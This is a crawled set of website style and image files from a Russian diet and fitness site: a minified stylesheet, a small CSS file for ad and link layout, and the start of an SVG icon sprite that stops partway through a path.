img{pointer-events:none}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slimming-products__list{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:40px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:960px){.slimming-products__list{width:94%;margin:auto}}.slimming-products-filter{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:40px 40px 30px;border-left:3px solid #ddd;background-color:#f4f4f4}.slimming-products-filter__top{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:30px;border-bottom:2px solid #ebebeb;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.slimming-products-filter__search{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:5px 15px}.slimming-products-filter__alphabet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;width:70%;padding-left:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.slimming-products-filter__alphabet a{display:block;text-decoration:none;text-transform:uppercase;color:#21a6cc;font-size:1.125rem}.slimming-products-filter__alphabet a._active,.slimming-products-filter__alphabet a:hover{color:#333;font-family:"Arial";font-weight:700}.slimming-products-filter__results,.social._buttons .social__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.slimming-products-filter__results{padding-top:20px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.slimming-products-filter__results a{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:30%;margin-bottom:10px;padding-left:13px;text-decoration:none;color:#333;font-size:17px}.slimming-products-filter__results a:before{position:absolute;top:5px;left:0;color:#95c83a;font-size:10px}.slimming-products-filter__results a span{border-bottom:1px solid #21a6cc}.social._buttons .social__items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media screen and (min-width:801px){.social._buttons .social__items{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.social._buttons .social__item{height:auto;width:250px;max-width:250px;padding:4px 8px 4px 32px;color:#333!important;font-family:'YandexSans','Arial',sans-serif;font-size:14px;font-weight:700;line-height:32px;text-align:center;border-radius:3px}@media screen and (min-width:631px){.social._buttons .social__item{width:auto}}.social._buttons .social__item-icon{left:16px}.social._squares{padding:0 6px;background-color:#333;border-radius:4px}.social._squares .social__item{display:block;height:32px;width:32px;margin:8px auto;border-radius:4px;cursor:pointer}.social._colorized .social__item,.social._colorized-icons .social__item,.social._counters .social__item{border:0}.social._colorized .social__item._facebook{background-color:#3b5998}.social._colorized .social__item._telegram{background-color:#29b6f6}.social._colorized .social__item._viber{background-color:#7c519b}.social._colorized .social__item._whatsapp{background-color:#25d366}.category-articles__more .social._colorized .social__item._telegram a,.category-articles__more .social._colorized .social__item._viber a,.category-articles__more .social._colorized .social__item._whatsapp a,.single__content ul .social._colorized .social__item._telegram li:not(.similar-articles__item),.single__content ul .social._colorized .social__item._viber li:not(.similar-articles__item),.single__content ul .social._colorized .social__item._whatsapp li:not(.similar-articles__item),.social._colorized .social__item._telegram .breadcrumbs__link,.social._colorized .social__item._telegram .category-articles__more a,.social._colorized .social__item._telegram .category-articles__title,.social._colorized .social__item._telegram .facilities-item-rating__item,.social._colorized .social__item._telegram .icon,.social._colorized .social__item._telegram .popular-service-item,.social._colorized .social__item._telegram .single__content ul li:not(.similar-articles__item),.social._colorized .social__item._telegram .top-menu__link,.social._colorized .social__item._viber .breadcrumbs__link,.social._colorized .social__item._viber .category-articles__more a,.social._colorized .social__item._viber .category-articles__title,.social._colorized .social__item._viber .facilities-item-rating__item,.social._colorized .social__item._viber .icon,.social._colorized .social__item._viber .popular-service-item,.social._colorized .social__item._viber .single__content ul li:not(.similar-articles__item),.social._colorized .social__item._viber .top-menu__link,.social._colorized .social__item._whatsapp .breadcrumbs__link,.social._colorized .social__item._whatsapp .category-articles__more a,.social._colorized .social__item._whatsapp .category-articles__title,.social._colorized .social__item._whatsapp .facilities-item-rating__item,.social._colorized .social__item._whatsapp .icon,.social._colorized .social__item._whatsapp .popular-service-item,.social._colorized .social__item._whatsapp .single__content ul li:not(.similar-articles__item),.social._colorized .social__item._whatsapp .top-menu__link{height:36px;width:36px}.category-articles__more .social._colorized .social__item a,.single__content ul .social._colorized .social__item li:not(.similar-articles__item),.social._colorized .social__item .breadcrumbs__link,.social._colorized .social__item .category-articles__more a,.social._colorized .social__item .category-articles__title,.social._colorized .social__item .facilities-item-rating__item,.social._colorized .social__item .icon,.social._colorized .social__item .popular-service-item,.social._colorized .social__item .single__content ul li:not(.similar-articles__item),.social._colorized .social__item .top-menu__link{fill:#fff}.social._colorized .social__item:hover{opacity:.9}.category-articles__more .social._colorized-icons .social__item._vk a,.category-articles__more .social._counters .social__item._vk a,.single__content ul .social._colorized-icons .social__item._vk li:not(.similar-articles__item),.single__content ul .social._counters .social__item._vk li:not(.similar-articles__item),.social._colorized-icons .social__item._vk .breadcrumbs__link,.social._colorized-icons .social__item._vk .category-articles__more a,.social._colorized-icons .social__item._vk .category-articles__title,.social._colorized-icons .social__item._vk .facilities-item-rating__item,.social._colorized-icons .social__item._vk .icon,.social._colorized-icons .social__item._vk .popular-service-item,.social._colorized-icons .social__item._vk .single__content ul li:not(.similar-articles__item),.social._colorized-icons .social__item._vk .top-menu__link,.social._counters .social__item._vk .breadcrumbs__link,.social._counters .social__item._vk .category-articles__more a,.social._counters .social__item._vk .category-articles__title,.social._counters .social__item._vk .facilities-item-rating__item,.social._counters .social__item._vk .icon,.social._counters .social__item._vk .popular-service-item,.social._counters .social__item._vk .single__content ul li:not(.similar-articles__item),.social._counters .social__item._vk .top-menu__link{fill:#426b9a}.category-articles__more .social._colorized-icons .social__item._ok a,.category-articles__more .social._counters .social__item._ok a,.single__content ul .social._colorized-icons .social__item._ok li:not(.similar-articles__item),.single__content ul .social._counters .social__item._ok li:not(.similar-articles__item),.social._colorized-icons .social__item._ok .breadcrumbs__link,.social._colorized-icons .social__item._ok .category-articles__more a,.social._colorized-icons .social__item._ok .category-articles__title,.social._colorized-icons .social__item._ok .facilities-item-rating__item,.social._colorized-icons .social__item._ok .icon,.social._colorized-icons .social__item._ok .popular-service-item,.social._colorized-icons .social__item._ok .single__content ul li:not(.similar-articles__item),.social._colorized-icons .social__item._ok .top-menu__link,.social._counters .social__item._ok .breadcrumbs__link,.social._counters .social__item._ok .category-articles__more a,.social._counters .social__item._ok .category-articles__title,.social._counters .social__item._ok .facilities-item-rating__item,.social._counters .social__item._ok .icon,.social._counters .social__item._ok .popular-service-item,.social._counters .social__item._ok .single__content ul li:not(.similar-articles__item),.social._counters .social__item._ok .top-menu__link{fill:#f58220}.category-articles__more .social._colorized-icons .social__item:hover a,.category-articles__more .social._counters .social__item:hover a,.single__content ul .social._colorized-icons .social__item:hover li:not(.similar-articles__item),.single__content ul .social._counters .social__item:hover li:not(.similar-articles__item),.social._colorized-icons .social__item:hover .breadcrumbs__link,.social._colorized-icons .social__item:hover .category-articles__more a,.social._colorized-icons .social__item:hover .category-articles__title,.social._colorized-icons .social__item:hover .facilities-item-rating__item,.social._colorized-icons .social__item:hover .icon,.social._colorized-icons .social__item:hover .popular-service-item,.social._colorized-icons .social__item:hover .single__content ul li:not(.similar-articles__item),.social._colorized-icons .social__item:hover .top-menu__link,.social._counters .social__item:hover .breadcrumbs__link,.social._counters .social__item:hover .category-articles__more a,.social._counters .social__item:hover .category-articles__title,.social._counters .social__item:hover .facilities-item-rating__item,.social._counters .social__item:hover .icon,.social._counters .social__item:hover .popular-service-item,.social._counters .social__item:hover .single__content ul li:not(.similar-articles__item),.social._counters .social__item:hover .top-menu__link{opacity:.7}.social._counters .social__item{height:auto;width:auto}.social._counters .social__item-icon{position:static;-webkit-transform:none;transform:none}.social._counters .social__counter,.social._counters .social__item-icon{display:inline-block;vertical-align:middle}.social__title{display:block}.social__title+.social__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width:801px){.social__title{float:left;width:50%;padding-right:32px;text-align:right}.social__title:after{content:':'}.social__title+.social__items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.social__title+.social__items .social__item{margin-left:32px;margin-right:32px}}.social__item{display:inline-block;vertical-align:middle;height:36px;width:36px;margin-bottom:8px;position:relative;color:inherit;font-size:0;text-decoration:none;border:1px solid #ccc;border-radius:50%;-webkit-transition:.2s ease;transition:.2s ease;-webkit-transition-property:border-color,opacity;transition-property:border-color,opacity}.social__item:not(:last-child){margin-right:5px}.social__item:hover{border-color:#333}.category-articles__more .social__item:hover a,.single__content ul .social__item:hover li:not(.similar-articles__item),.social__item:hover .breadcrumbs__link,.social__item:hover .category-articles__more a,.social__item:hover .category-articles__title,.social__item:hover .facilities-item-rating__item,.social__item:hover .icon,.social__item:hover .popular-service-item,.social__item:hover .single__content ul li:not(.similar-articles__item),.social__item:hover .top-menu__link{fill:#333}.social__item-icon{height:20px;width:20px;-webkit-transition:.2s fill ease;transition:.2s fill ease;fill:#ccc;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.sidebar .social__title{display:block;float:none;width:100%;text-align:left}.sidebar .social__title:after{content:none}.sidebar .social__title+.social__items{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sidebar .social__title+.social__items .social__item{margin-left:0;margin-right:0}.social{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:1000px){.social{display:none}}.social-buttons{text-align:right}.social-buttons__item{font-size:0;position:relative;display:inline-block;vertical-align:middle;width:30px;height:30px;margin-right:5px;text-indent:-9999px;color:#9b9b9b;border-radius:50%;border:2px solid #ddd;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.social-buttons__item:last-child{margin-right:0}.social-buttons__item:hover{color:#333;border-color:#333}.social-buttons__item:hover:before{color:#333}.social-buttons__item:before{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;font-size:1.125rem;text-indent:0;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#9b9b9b;vertical-align:middle}.social-widget{margin:0 0 2rem}.social-widget .tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-widget .tabs-panel{display:none;padding:0}.social-widget .tabs-panel.is-active{display:block}.social-widget .tabs-title{display:inline-block;padding:0 .7em;margin:-3px 0;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#f1f1f1;border:1px solid transparent;width:50%}.social-widget .tabs-title.is-active{background-color:#fefefe;border:1px solid #f1f1f1}.social-widget .tabs-title a{color:#585858;font-size:.875rem;font-weight:600;line-height:38px;text-align:center;text-transform:uppercase;text-decoration:none}.social-widget .tabs-title a span{padding-left:3px;vertical-align:middle}.social-widget .tabs-title a i{vertical-align:middle}.search-services__button .social-widget .tabs-title a button:before,.single-content__article ul:not(.single-attention__box) .social-widget .tabs-title a li:before,.slimming-products-filter__results .social-widget .tabs-title a a:before,.social-widget .tabs-title a .accordion__hd:before,.social-widget .tabs-title a .bada-rate-top-item-stars__item,.social-widget .tabs-title a .consultant-find-list-item__go,.social-widget .tabs-title a .fa,.social-widget .tabs-title a .modal-baner-hair-list__item:before,.social-widget .tabs-title a .search-services__button button:before,.social-widget .tabs-title a .share-buttons__item._fb:before,.social-widget .tabs-title a .share-buttons__item._google:before,.social-widget .tabs-title a .share-buttons__item._ok:before,.social-widget .tabs-title a .share-buttons__item._twitter:before,.social-widget .tabs-title a .share-buttons__item._vk:before,.social-widget .tabs-title a .single-attention__item,.social-widget .tabs-title a .single-content__article ul:not(.single-attention__box) li:before,.social-widget .tabs-title a .slimming-products-filter__results a:before,.social-widget .tabs-title a .social-buttons__item{font-size:20px;opacity:.55}.table-calories-row{padding:20px 40px;background-color:#f1f1f1}@media screen and (max-width:760px){.table-calories-row{padding:20px}}.table-calories-row._light{background-color:#f4f4f4}.table-calories-row__title{font-size:1.625rem;margin-top:10px;font-weight:400}.table-calories-row__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden}.table-calories-full,.table-calories-full-table table,.table-calories-full-table__image img{width:100%}.table-calories-full-table{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:40px;background-color:#f4f4f4}.table-calories-full-table__image,.table-calories-full-table__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.table-calories-full-table__top{margin-bottom:15px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative}.table-calories-full-table__image{-webkit-box-sizing:border-box;box-sizing:border-box;width:62px;height:62px;margin-right:15px;padding:10px;background-color:#fff}.table-calories-full-table__title{margin-top:0;margin-bottom:0;font-size:2.4375rem}.table-calories-full-table__search{position:absolute;right:0;width:320px}.table-calories-full-table__caption{margin-bottom:10px;text-align:right;color:rgba(51,51,51,.5);font-family:"Arial";font-style:italic}.table-calories-full-table table thead tr th{padding:10px;text-transform:uppercase;color:#666;background-color:#dcdcdc}.table-calories-full-table table thead tr th:first-child{text-align:left}.table-calories-full-table table tbody tr{border:1px solid #e0e0e0;background-color:#f4f4f4}.table-calories-full-table table tbody tr:nth-child(even){background-color:#fafafa}.table-calories-full-table table tbody tr td{padding:10px;text-align:center;color:#333;border-right:1px solid #e0e0e0;font-size:1.125rem}.table-calories-full-table table tbody tr td:first-child{text-align:left;color:#1a93c1}.search-services__button .table-calories-full-table table tbody tr td button:before,.slimming-products-filter__results .table-calories-full-table table tbody tr td a:before,.table-calories-full-table table tbody tr td .accordion__hd:before,.table-calories-full-table table tbody tr td .bada-rate-top-item-stars__item,.table-calories-full-table table tbody tr td .consultant-find-list-item__go,.table-calories-full-table table tbody tr td .fa,.table-calories-full-table table tbody tr td .search-services__button button:before,.table-calories-full-table table tbody tr td .share-buttons__item._fb:before,.table-calories-full-table table tbody tr td .share-buttons__item._google:before,.table-calories-full-table table tbody tr td .share-buttons__item._ok:before,.table-calories-full-table table tbody tr td .share-buttons__item._twitter:before,.table-calories-full-table table tbody tr td .share-buttons__item._vk:before,.table-calories-full-table table tbody tr td .slimming-products-filter__results a:before,.table-calories-full-table table tbody tr td .social-buttons__item{color:#333;font-size:.75rem}.table-calories-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;width:30%;max-width:190px;margin-right:auto;margin-bottom:3.3333%;margin-left:auto;padding:20px 0;background-color:#fff;-webkit-box-shadow:0 0 7px rgba(51,51,51,.06);box-shadow:0 0 7px rgba(51,51,51,.06);-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.table-calories-item._glycemic{width:48%;max-width:263px}.table-calories-item._glycemic .table-calories-item__image{height:150px}@media screen and (max-width:760px){.table-calories-item{width:48%}}.table-calories-item__image{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;width:100%;height:120px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.table-calories-item__image img{display:block;max-width:100%;margin:auto}@media screen and (max-width:760px){.table-calories-item__image img{height:70%}}.table-calories-item__title{padding:0 15px;text-align:center;text-decoration:none;color:#1a93c1;font-size:1.125rem}.tiser{width:300px;margin-top:40px}@media screen and (max-width:960px){.tiser{width:100%}}.tiser-item{padding:13px 15px;text-align:center}@media screen and (max-width:960px){.tiser-item,.tiser-item__img{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.tiser-item__img{width:90%}}.tiser-item__link{padding-top:14px;padding-right:20px;padding-left:20px}.tiser-item:nth-child(even){background-color:#fff}.tiser-item:nth-child(odd){background-color:#f4f4f4}.top-5-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding:15px 25px 15px 15px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.top-5-item:nth-child(even){background-color:#fff}.top-5-item:nth-child(odd){background-color:#f4f4f4}.top-5-item__img{margin-right:18px}.top-5-item__link{margin-bottom:12px;font-size:1em}.top-menu{width:100%;margin-bottom:25px;padding-left:3%;padding-right:3%;position:relative;z-index:2;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}@media screen and (max-width:960px){.top-menu{border-bottom:0;padding-left:0;padding-right:0}}@media screen and (max-width:500px){.top-menu{margin-bottom:10px}}.top-menu__mobile{display:none;-webkit-box-sizing:border-box;box-sizing:border-box;height:26px;margin-left:3%;position:absolute;left:0;top:-46px;z-index:0;color:#333;cursor:pointer;font-size:1.3125em}.top-menu__mobile.active,.top-menu__mobile:hover{color:#1a93c1}.category-articles__more .top-menu__mobile a:before,.single__content ul .top-menu__mobile li:not(.similar-articles__item):before,.top-menu__mobile .breadcrumbs__link:before,.top-menu__mobile .category-articles__more a:before,.top-menu__mobile .category-articles__title:before,.top-menu__mobile .facilities-item-rating__item:before,.top-menu__mobile .icon:before,.top-menu__mobile .popular-service-item:before,.top-menu__mobile .single__content ul li:not(.similar-articles__item):before,.top-menu__mobile .top-menu__link:before{position:relative;top:3px;margin-right:5px}.top-menu__mobile span{text-transform:uppercase;font-family:"Arial";font-weight:700;display:none}@media screen and (max-width:960px){.top-menu__mobile{display:block}}.top-menu__list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:960px){.top-menu__list{display:none}}.top-menu__item._active .top-menu-dropdown,.top-menu__item:hover .top-menu-dropdown,.top-menu__list.active{display:block}.top-menu__item{position:relative;z-index:4;display:inline-block;padding:0}@media screen and (min-width:960px){.top-menu__item._sub-menu._active,.top-menu__item._sub-menu:hover{-webkit-box-shadow:0 3px 5px 2px rgba(26,147,193,.25);box-shadow:0 3px 5px 2px rgba(26,147,193,.25)}.top-menu__item._sub-menu._active .top-menu__link,.top-menu__item._sub-menu:hover .top-menu__link{-webkit-box-shadow:0 -2px 1px 1px rgba(26,147,193,.15);box-shadow:0 -2px 1px 1px rgba(26,147,193,.15);background-color:#fff;border-top-color:#fff}.top-menu__item._sub-menu._active .top-menu__link:hover,.top-menu__item._sub-menu:hover .top-menu__link:hover{background-color:#e5e5e5;border-top-color:#e5e5e5}}@media screen and (max-width:960px){.top-menu__item{display:block;padding:0;border-bottom:1px solid #d5d0d0}}.top-menu__link{position:relative;z-index:12;display:inline-block;padding:.7rem 10% .7rem 5%;text-decoration:none;text-transform:uppercase;text-align:center;white-space:nowrap;color:#333;font-family:"Arial";font-size:.9rem;font-weight:700;margin-top:-1px}@media screen and (max-width:1342px){.top-menu__link{font-size:1.2vw}}@media screen and (max-width:960px){.top-menu__link{font-size:1rem;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:.7rem 3%;border-top:none;border-bottom:none}}.top-menu__link._active,.top-menu__link:hover{border-top-color:#e5e5e5;background-color:#eee}.top-menu__link._active:before,.top-menu__link:hover:before{-webkit-transform:scale(1.1);transform:scale(1.1)}.top-menu__link:before{display:inline-block;font-size:1.25em;vertical-align:middle;margin-right:.3em;-webkit-transition:-webkit-transform .4s ease-out .1s;transition:transform .4s ease-out .1s;transition:transform .4s ease-out .1s,-webkit-transform .4s ease-out .1s}.top-menu__link--dieta:before{color:#aed03e}.top-menu__link--fitnes:before{color:#1a93c1}.top-menu__link--retsepty:before{color:#e795ae}.top-menu__link--farmakologiya:before{color:#eccb2d}.top-menu__link--kosmetologiya:before{color:#c397d3}.top-menu__link--sredstva-dlya-pokhudeniya:before{color:#de724a}.top-menu__link--service:before{color:#46b2bf}.top-menu-dropdown{position:absolute;z-index:10;top:100%;left:0;display:none;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:230px;padding:15px 23px 20px;background-color:#fff}@media screen and (min-width:960px){.top-menu-dropdown{-webkit-box-shadow:0 0 5px 2px rgba(26,147,193,.25);box-shadow:0 0 5px 2px rgba(26,147,193,.25)}}@media screen and (max-width:960px){.top-menu-dropdown{position:relative;width:100%;min-width:100%;border-bottom:1px solid #e5e5e5;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}}@media screen and (max-width:740px){.top-menu-dropdown{padding:0}}.top-menu-dropdown._two{width:500px;-webkit-column-count:2;-moz-column-count:2;column-count:2}.top-menu-dropdown._three{width:715px;-webkit-column-count:3;-moz-column-count:3;column-count:3}@media screen and (max-width:740px){.top-menu-dropdown._three,.top-menu-dropdown._two{width:100%;-webkit-column-count:1;-moz-column-count:1;column-count:1}}.top-menu-dropdown._last{right:0;left:inherit}.top-menu-dropdown__item{font-family:'Arial';font-size:1.0625rem;position:relative;display:block;text-decoration:none;margin:0 0 8px;padding:0 0 5px 14px;color:#333;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}@media screen and (max-width:740px){.top-menu-dropdown__item{text-align:center;margin:0 auto;padding:.7rem 3%;border-top:1px solid #d5d0d0}}.top-menu-dropdown__item span{border-bottom:1px solid #97d4e7}.top-menu-dropdown__item:last-child{margin-bottom:0}.top-menu-dropdown__item:hover{-webkit-text-stroke:.3px}.top-menu-dropdown__item:before{font-size:.625rem;position:absolute;top:9px;left:0;width:5px;height:5px;content:'';border-radius:50%;background-color:#95c83a}@media screen and (max-width:740px){.top-menu-dropdown__item:before{display:none}}.breadcrumbs__link:before,.category-articles__more a:before,.category-articles__title:before,.facilities-item-rating__item:before,.icon:before,.popular-service-item:before,.single__content ul li:not(.similar-articles__item):before,.top-menu__link:before{font-family:"slimadvice"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.category-articles__title--slimming:before,.icon-tablet:before,.top-menu__link--sredstva-dlya-pokhudeniya:before{content:"a"}.category-articles__title--diet:before,.icon-apple:before,.top-menu__link--dieta:before{content:"b"}.category-articles__title--recipe:before,.icon-cutlery:before,.top-menu__link--retsepty:before{content:"c"}.category-articles__title--fitness:before,.icon-tilt:before,.top-menu__link--fitnes:before{content:"d"}.category-articles__title--cosmetology:before,.icon-geisha:before,.top-menu__link--kosmetologiya:before{content:"e"}.category-articles__title--service:before,.icon-list:before,.top-menu__link--service:before{content:"f"}.category-articles__title--pharmacology:before,.icon-pills:before,.top-menu__link--farmakologiya:before{content:"g"}.category-articles__more a:before,.icon-angle-double-right:before{content:"h"}.icon-align-justify:before{content:"i"}.breadcrumbs__link:before,.icon-caret-right:before,.single__content ul li:not(.similar-articles__item):before{content:"j"}.icon-forward:before{content:"k"}.icon-backward:before{content:"l"}.icon-comments:before{content:"m"}.icon-calculator:before,.popular-service-item--mass:before{content:"n"}.icon-calendar:before,.popular-service-item--days:before{content:"o"}.icon-cutlery2:before,.popular-service-item--calories:before{content:"p"}.icon-drink:before,.popular-service-item--water:before{content:"q"}.icon-measure:before,.popular-service-item--fats:before{content:"r"}.icon-sales:before{content:"s"}.icon-social:before{content:"t"}.icon-weight:before,.popular-service-item--weight:before{content:"u"}.icon-search:before{content:"v"}.facilities-item-rating__item--full:before,.icon-star-two:before{content:"w"}.facilities-item-rating__item--empty:before,.icon-star:before{content:"x"}.icon-search-1:before{content:"\7a"}.icon-bars:before{content:"\41"}

--- FILE ---
content_type: text/css
request_url: https://allslim.ru/wp-content/themes/allslim/static/css/additional.css
body_size: 751
content:
.interesting-adv {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
  margin-top: 1rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media screen and (max-width: 760px) {
  .interesting-adv {
    display: block;
    margin-top: 15px;
  }
}

.interesting-adv__list {
  width: calc(97% - 300px);
}

@media screen and (max-width: 760px) {
  .interesting-adv__list {
    width: 100%;
  }
}

@media screen and (max-width: 760px) {
  .interesting-adv .adsbygoogle {
    display: block !important;
    margin: auto;
  }
}

@media screen and (max-width: 325px) {
  .interesting-adv .adsbygoogle {
    position: relative;
    z-index: 0;
    margin-left: -9px;
  }
}

.interesting-adv-item,
.single-content .interesting-adv-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px;
  border: none;
  outline: 1px solid #f5f5f7;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.interesting-adv-item__image,
.single-content .interesting-adv-item__image {
  max-width: 70px;
  width: 100%;
}

@media screen and (max-width: 760px) {
  .interesting-adv-item__image,
  .single-content .interesting-adv-item__image {
    width: 30%;
  }
}

.interesting-adv-item__image img,
.single-content .interesting-adv-item__image img {
  border-radius: 5px;
  display: inline !important;
}

@media screen and (max-width: 760px) {
  .interesting-adv-item__image img,
  .single-content .interesting-adv-item__image img {
    height: auto !important;
  }
}

.interesting-adv-item__content,
.single-content .interesting-adv-item__content {
  padding-right: 10px;
  padding-left: 15px;
}

@media screen and (max-width: 760px) {
  .interesting-adv-item__content,
  .single-content .interesting-adv-item__content {
    box-sizing: border-box;
    width: 66%;
  }
}

.interesting-adv-item__link,
.single-content .interesting-adv-item__link {
  line-height: 1.1em;
  text-decoration: underline;
  color: #168ec0;
  -webkit-transition: all .33s ease-in-out;
  transition: all .33s ease-in-out;
  -webkit-line-clamp: 4;
}

@media screen and (max-width: 760px) {
  .interesting-adv-item__link,
  .single-content .interesting-adv-item__link {
    display: block;
    overflow: hidden;
    max-height: 4.2em;
    text-overflow: ellipsis;
  }
}

.interesting-adv-item__link:hover,
.single-content .interesting-adv-item__link:hover {
  color: #0f6285;
}



/*перелинковка*/
.single-content-theme__title {
  font-size: 1.25rem;
  margin-bottom: 15px;
  text-transform: uppercase;
  color: #2f4d6f;
}

.single-content-theme__item {
  font-size: 1.0625rem;
  display: block;
  margin-bottom: 10px;
  border-bottom: 0 !important;
  text-decoration: none;
  color: #168ec0;
}

.single-content-theme__item:hover span {
  color: #0f6285;
}

.single-content-theme__item span {
  border-bottom: 1px solid currentColor;
}

.single-content-theme__item:before {
  color: #14a2dd;
  margin-right: 0.4em;
}

@media screen and (max-width: 325px) {
  .full-place .adsbygoogle {
    position: relative;
    z-index: 0;
    margin-left: -9px;
  }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://allslim.ru/wp-content/themes/allslim/static/images/svg-symbols.svg
body_size: 17053
content:
<svg xmlns="http://www.w3.org/2000/svg" style="border: 0 !important; clip: rect(0 0 0 0) !important; height: 1px !important; margin: -1px !important; overflow: hidden !important; padding: 0 !important; position: absolute !important; width: 1px !important;" class="root-svg-symbols-element">
  <defs>
      <path id="SVGID_1_" d="M0 0H480.016V480.004H0z"/>
<path fill="currentcolor" id="SVGID_1_" d="M0 0H512.002V458.728H0z"/>
  </defs>
    <symbol id="bicycle" viewBox="0 0 465.964 261.568">
      <g transform="matrix(1.33333 0 0 -1.33333 0 261.568)" id="g10"><g id="g12"><g clip-path="url(#clipPath18)" id="g14"><g transform="translate(274.996 12)" id="g20"><path id="path22" d="m 0,0 c -34.449,0 -62.476,28.023 -62.476,62.476 0,21.996 11.437,41.364 28.671,52.496 L -5.332,59.726 c 1.066,-2.066 3.164,-3.254 5.336,-3.254 0.926,0 1.867,0.215 2.746,0.668 2.945,1.52 4.102,5.137 2.586,8.082 l -28.484,55.266 c 7.164,2.867 14.972,4.465 23.148,4.465 34.449,0 62.477,-28.027 62.477,-62.477 C 62.477,28.023 34.449,0 0,0 m -99.941,74.465 -34.993,68.59 h 79.43 z M -200.519,0 c -34.45,0 -62.477,28.023 -62.477,62.476 0,34.45 28.027,62.477 62.477,62.477 10.332,0 20.078,-2.539 28.668,-6.996 L -205.562,65.73 c -1.192,-1.847 -1.278,-4.195 -0.227,-6.125 1.051,-1.929 3.074,-3.129 5.27,-3.129 h 62.183 C -141.367,24.832 -168.094,0 -200.519,0 m 62.183,68.476 h -51.168 l 27.727,42.957 c 12.969,-10.285 21.777,-25.589 23.441,-42.957 m -6.965,68.489 34.946,-68.489 h -15.93 c -1.731,21.586 -12.707,40.606 -28.953,53.086 z M 0,136.949 c -10.156,0 -19.844,-2.043 -28.672,-5.742 l -21.117,40.969 h 29.512 c 3.203,0 5.808,-2.606 5.808,-5.805 0,-3.203 -2.605,-5.809 -5.808,-5.809 h -6.297 c -3.313,0 -6,-2.687 -6,-6 0,-3.312 2.687,-6 6,-6 h 6.297 c 9.82,0 17.808,7.989 17.808,17.809 0,9.816 -7.988,17.805 -17.808,17.805 h -39.352 c -2.094,0 -4.035,-1.09 -5.125,-2.875 -1.086,-1.789 -1.168,-4.016 -0.211,-5.875 l 10.5,-20.371 h -86.593 l -8.735,17.121 h 13.817 c 3.312,0 6,2.687 6,6 0,3.312 -2.688,6 -6,6 h -39.356 c -3.316,0 -6,-2.688 -6,-6 0,-3.313 2.684,-6 6,-6 h 12.066 l 11.661,-22.856 -13.703,-21.234 c -10.493,5.652 